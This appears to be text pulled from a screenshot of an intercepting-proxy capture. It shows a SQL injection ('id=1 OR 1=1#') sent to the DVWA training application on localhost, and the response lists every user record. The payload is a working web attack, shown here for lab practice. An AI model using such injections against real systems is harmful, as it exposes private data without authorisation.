 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://127.0.0.1:42001
10 Connection: close
11 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=tnusaaspju33gd737338bcnhrl
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 OR 1=1#&Submit=Submit
Response
Pretty Raw Hex Render
80
81 </form>
82 <pre>
ID: 1 OR 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 OR 1=1#<br />
First name: Bob<br />
Surname: Smith